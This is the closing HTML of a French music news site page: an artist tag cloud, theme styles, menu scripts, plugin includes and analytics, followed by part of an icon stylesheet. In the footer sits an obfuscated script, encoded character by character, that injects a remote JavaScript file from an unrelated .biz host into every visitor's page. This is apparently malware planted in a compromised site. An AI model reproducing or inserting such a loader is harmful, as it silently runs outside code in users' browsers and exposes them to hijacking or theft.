<a href='https://www.muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://www.muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://www.muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://www.muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://www.muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://www.muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://www.muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://www.muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://www.muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://www.muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://www.muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://www.muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://www.muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://www.muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://www.muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://www.muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://www.muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://www.muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://www.muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://www.muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://www.muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://www.muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2333
content:
/* icons START */
@font-face {
  font-family: 'entypo-fontello';
  src: url('font/entypo-fontello.eot');
  src: url('font/entypo-fontello.eot#iefix') format('embedded-opentype'),
       url('font/entypo-fontello.woff') format('woff'),
       url('font/entypo-fontello.ttf') format('truetype'),
       url('font/entypo-fontello.svg#entypo-fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}


.icon-plus:before { content: '\e816'; } /* '?' */
.icon-minus:before { content: '\e823'; } /* '?' */
.icon-info:before { content: '\e819'; } /* '?' */
.icon-left-thin:before { content: '\e880'; } /* '?' */
.icon-up-thin:before { content: '\e87e'; } /* '?' */
.icon-right-thin:before { content: '\e87f'; } /* '?' */
.icon-down-thin:before { content: '\e884'; } /* '?' */
.icon-level-up:before { content: '\e8d4'; } /* '?' */
.icon-level-down:before { content: '\e893'; } /* '?' */
.icon-switch:before { content: '\e89a'; } /* '?' */
.icon-infinity:before { content: '\e8c8'; } /* '?' */
.icon-plus-squared:before { content: '\e81e'; } /* '?' */
.icon-minus-squared:before { content: '\e81f'; } /* '?' */
.icon-home:before { content: '\e830'; } /* '?' */
.icon-keyboard:before { content: '\e83b'; } /* '?' */
.icon-erase:before { content: '\e8c7'; } /* '?' */
.icon-pause:before { content: '\e8d5'; } /* '?' */
.icon-fast-forward:before { content: '\e8a0'; } /* '?' */
.icon-fast-backward:before { content: '\e8a1'; } /* '?' */
.icon-to-end:before { content: '\e89e'; } /* '?' */
.icon-to-start:before { content: '\e89f'; } /* '?' */
.icon-hourglass:before { content: '\e86b'; } /* '?' */
.icon-stop:before { content: '\e89c'; } /* '?' */
.icon-up-dir:before { content: '\e883'; } /* '?' */
.icon-play:before { content: '\e89b'; } /* '?' */
.icon-right-dir:before { content: '\e889'; } /* '?' */
.icon-down-dir:before { content: '\e88b'; } /* '?' */
.icon-left-dir:before { content: '\e88a'; } /* '?' */
.icon-adjust:before { content: '\e867'; } /* '?' */
.icon-cloud:before { content: '\e8ae'; } /* '?' */
.icon-star:before { content: '\e808'; } /* '?' */
.icon-star-empty:before { content: '\e809'; } /* '?' */
.icon-cup:before { content: '\e848'; } /* '?' */
.icon-menu:before { content: '\e811'; } /* '?' */
.icon-moon:before { content: '\e8b1'; } /* '?' */
.icon-heart-empty:before { content: '\e807'; } /* '?' */
.icon-heart:before { content: '\e805'; } /* '?' */
.icon-note:before { content: '\e800'; } /* '?' */
.icon-note-beamed:before { content: '\e801'; } /* '?' */
.icon-layout:before { content: '\e810'; } /* '?' */
.icon-flag:before { content: '\e827'; } /* '?' */
.icon-tools:before { content: '\e855'; } /* '?' */
.icon-cog:before { content: '\e854'; } /* '?' */
.icon-attention:before { content: '\e83e'; } /* '?' */
.icon-flash:before { content: '\e8b0'; } /* '?' */
.icon-record:before { content: '\e89d'; } /* '?' */
.icon-cloud-thunder:before { content: '\e8af'; } /* '?' */
.icon-tape:before { content: '\e8c3'; } /* '?' */
.icon-flight:before { content: '\e8b2'; } /* '?' */
.icon-mail:before { content: '\e804'; } /* '?' */
.icon-pencil:before { content: '\e838'; } /* '?' */
.icon-feather:before { content: '\e839'; } /* '?' */
.icon-check:before { content: '\e813'; } /* '?' */
.icon-cancel:before { content: '\e812'; } /* '?' */
.icon-cancel-circled:before { content: '\e814'; } /* '?' */
.icon-cancel-squared:before { content: '\e815'; } /* '?' */
.icon-help:before { content: '\e821'; } /* '?' */
.icon-quote:before { content: '\e835'; } /* '?' */
.icon-plus-circled:before { content: '\e817'; } /* '?' */
